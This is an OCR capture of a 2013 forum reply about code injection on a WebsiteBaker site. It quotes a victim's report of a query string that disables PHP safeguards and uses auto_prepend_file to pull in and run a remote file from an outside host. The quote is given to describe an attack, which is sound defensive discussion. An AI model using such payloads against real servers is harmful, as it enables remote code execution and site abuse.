
Guest
Re: Code injection
«
Reply #3 on:
September 30, 2013, 10:19:20 PM »
Quote from: scheltel on September 30, 2013, 10:13:46
PM
I'm using the most recent version but this
version is not very secure....
Query strings like these dynamically
generates 10 php pages in a WebsiteBaker
site, which are used to send spam:
Code:
[Select]
?-dsafe_mode%3dOff+-
ddisable_functions%3dNULL+-
dallow_url_fopen%3dOn+-
dallow_url_include%3dOn+-
dauto_prepend_file%3dhttp%3A//creativeresinsdistri
content/themes/twentytwelv/work.log